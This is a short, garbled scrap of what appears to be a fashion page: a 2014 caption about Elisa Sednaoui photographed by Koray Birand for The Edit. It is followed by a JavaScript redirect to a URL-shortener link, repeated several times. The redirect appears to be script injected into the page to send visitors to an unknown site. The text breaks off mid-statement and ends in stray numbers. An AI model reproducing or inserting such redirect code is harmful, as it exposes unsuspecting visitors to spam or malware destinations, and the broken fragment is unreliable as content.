
Elisa Sednaoui Lensed by Koray Birand for The Edit
June 27, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2